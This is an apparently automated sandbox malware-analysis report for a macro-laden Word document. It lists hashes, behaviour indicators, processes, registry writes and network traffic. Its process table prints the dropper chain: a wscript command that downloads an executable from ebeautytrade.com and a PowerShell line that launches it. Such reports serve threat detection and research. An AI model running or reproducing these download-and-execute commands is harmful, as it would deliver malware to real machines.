
| File name: | 286_1.doc |
| Full analysis: | https://app.any.run/tasks/4faae15e-3b96-4790-874b-793950b21191 |
| Verdict: | Malicious activity |
| Analysis date: | February 26, 2020, 18:12:36 |
| OS: | Windows 10 Professional (build: 16299, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 72DEF350BE188084129BD1081641C53C |
| SHA1: | 82515B89B0BAD105B403858BD87B5655A9F78D11 |
| SHA256: | C3AE36CCD7F99A2BE318A9B2A9C0E45C06BD704EA77653C848CD276E3A89454A |
| SSDEEP: | 12288:n8DdvfIp7XN/TqR/WhaE+Ad72D8+0byrguLX14O:nAIph7QWsE+Ad72I5yrDLGO |

MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 432)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 432)
- AppVLp.exe (PID: 5364)
Requests a remote executable file from MS Office
- WINWORD.EXE (PID: 432)
Scans artifacts that could help determine the target
- WINWORD.EXE (PID: 432)
Executes PowerShell scripts
- cmd.exe (PID: 5448)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 5448)
Reads Environment values
- WINWORD.EXE (PID: 432)
Reads the machine GUID from the registry
- wscript.exe (PID: 5904)
- powershell.exe (PID: 376)
Executed via COM
- AppVLp.exe (PID: 5364)
Reads Microsoft Outlook installation path
- msoasb.exe (PID: 1540)
Starts Microsoft Office Application
- AppVLp.exe (PID: 5364)
Reads internet explorer settings
- msoasb.exe (PID: 1540)
INFO
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 432)
Reads the software policy settings
- wscript.exe (PID: 5904)
- WINWORD.EXE (PID: 432)
- powershell.exe (PID: 376)
Dropped object may contain Bitcoin addresses
- WINWORD.EXE (PID: 432)
Creates files in the user directory
- WINWORD.EXE (PID: 432)
Reads settings of System Certificates
- wscript.exe (PID: 5904)
- WINWORD.EXE (PID: 432)
- powershell.exe (PID: 376)
Reads Microsoft Office registry keys
- AppVLp.exe (PID: 5364)
- msoasb.exe (PID: 1540)
- WINWORD.EXE (PID: 432)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docm | | | Word Microsoft Office Open XML Format document (with Macro) (53.6) |
|---|---|---|
| .docx | | | Word Microsoft Office Open XML Format document (24.2) |
| .zip | | | Open Packaging Conventions container (18) |
| .zip | | | ZIP compressed archive (4.1) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xfefd9a9e |
| ZipCompressedSize: | 482 |
| ZipUncompressedSize: | 2010 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Creator: | - |
XML
| LastModifiedBy: | - |
|---|---|
| RevisionNumber: | 1 |
| CreateDate: | 2020:01:13 01:40:00Z |
| ModifyDate: | 2020:02:25 12:00:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | - |
| Pages: | 4 |
| Words: | 1 |
| Characters: | 7 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | - |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 7 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
Total processes
94
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 376 | powershell -C Sleep -s 9;Saps 'C:\AprilReport\LogsTsg\LogsTsg7\LKIPPI.exe' | C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 432 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\286_1.doc.docm" /o "" | C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 16.0.12026.20264 Modules
| |||||||||||||||
| 1540 | "C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe" -Embedding | C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe | AppVLp.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Office component Exit code: 1 Version: 16.0.12026.20188 Modules
| |||||||||||||||
| 5364 | "C:\Program Files\Microsoft Office\Root\Client\AppVLp.exe" C:\Program Files\Microsoft Office\Root\Office16\msoasb.exe -Embedding | C:\Program Files\Microsoft Office\Root\Client\AppVLp.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: appvlp Exit code: 0 Version: 5.1.145.0 Modules
| |||||||||||||||
| 5448 | C:\WINDOWS\system32\cmd.exe /c C:\AprilReport\LogsTsg\LogsTsg7\LogsTsg8\List1.bat | C:\WINDOWS\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5876 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\WINDOWS\system32\conhost.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.16299.15 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5904 | wscript C:\AprilReport\LogsTsg\LJOIH7.vbs https://ebeautytrade.com/yas15.exe C:\AprilReport\LogsTsg\LogsTsg7\LKIPPI.exe | C:\WINDOWS\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
3 053
Read events
2 633
Write events
377
Delete events
43
Modification events
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000284FFA2E02000000000000000500000000000000 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\Common\CrashPersistence\WINWORD\432 |
| Operation: | write | Name: | 0 |
Value: 0B0E10E805AA2E6A0CF149B20604EDC0C94D68230046B6D3C283869AFBEA016A0410240044FA5D64A89E01008500A907556E6B6E6F776EC9062E2237746A7531514A7270614A676C575A3133564B5831454135496D464B2F5649644A30497A464862453674383D2200 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (432) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
0
Suspicious files
2
Text files
35
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\DHR2YJ32CD7AAT4XZV48.temp | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFED3FA57EED200795.TMP | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7F24659A150C1C29.TMP | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE8992D0B5FBAB9F5.TMP | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF783D2764A3F08B4A.TMP | — | |
MD5:— | SHA256:— | |||
| 376 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3mb00qui.igd.ps1 | — | |
MD5:— | SHA256:— | |||
| 376 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_mmjkfd0z.rbl.psm1 | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF02F07EE5FD82B538.TMP | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA1228AED1D8E84D4.TMP | — | |
MD5:— | SHA256:— | |||
| 432 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF381615D20F27944.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
7
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
432 | WINWORD.EXE | GET | — | 138.197.186.146:443 | https://ebeautytrade.com/yas15.exe | DE | — | — | suspicious |
432 | WINWORD.EXE | GET | 200 | 13.107.3.128:443 | https://config.edge.skype.com/config/v2/Office/word/16.0.12026.20264/Production/CC?&Clientid=%7bD61AB268-C26A-439D-BB15-2A0DEDFCA6A3%7d&Application=word&Platform=win32&Version=16.0.12026.20264&MsoVersion=16.0.12026.20194&Audience=Production&Build=ship&Architecture=x64&Language=en-US&SubscriptionLicense=false&PerpetualLicense=2019&Channel=CC&InstallType=C2R&SessionId=%7b2EAA05E8-0C6A-49F1-B206-04EDC0C94D68%7d&LabMachine=false | US | text | 104 Kb | malicious |
432 | WINWORD.EXE | POST | — | 52.114.132.74:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | US | — | — | whitelisted |
432 | WINWORD.EXE | GET | 304 | 52.158.29.237:443 | https://settings-win-ppe.data.microsoft.com/settings/v2.0/Storage/StorageHealthEvaluation?os=Windows&deviceClass=Windows.Desktop&appVer=1.0.0.0 | IE | — | — | whitelisted |
432 | WINWORD.EXE | POST | 200 | 52.114.132.74:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | US | text | 9 b | whitelisted |
432 | WINWORD.EXE | POST | 200 | 52.114.132.74:443 | https://self.events.data.microsoft.com/OneCollector/1.0/ | US | text | 9 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
432 | WINWORD.EXE | 13.107.3.128:443 | config.edge.skype.com | Microsoft Corporation | US | whitelisted |
5904 | wscript.exe | 138.197.186.146:443 | ebeautytrade.com | Digital Ocean, Inc. | DE | suspicious |
432 | WINWORD.EXE | 52.114.132.74:443 | self.events.data.microsoft.com | Microsoft Corporation | US | unknown |
1540 | msoasb.exe | 52.109.48.5:443 | ogma.osi.office.net | Microsoft Corporation | KR | unknown |
4340 | svchost.exe | 52.158.29.237:443 | settings-win-ppe.data.microsoft.com | Microsoft Corporation | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.edge.skype.com |
| malicious |
ebeautytrade.com |
| suspicious |
self.events.data.microsoft.com |
| whitelisted |
ogma.osi.office.net |
| whitelisted |
settings-win-ppe.data.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
conhost.exe | InitSideBySide failed create an activation context. Error: 1814 |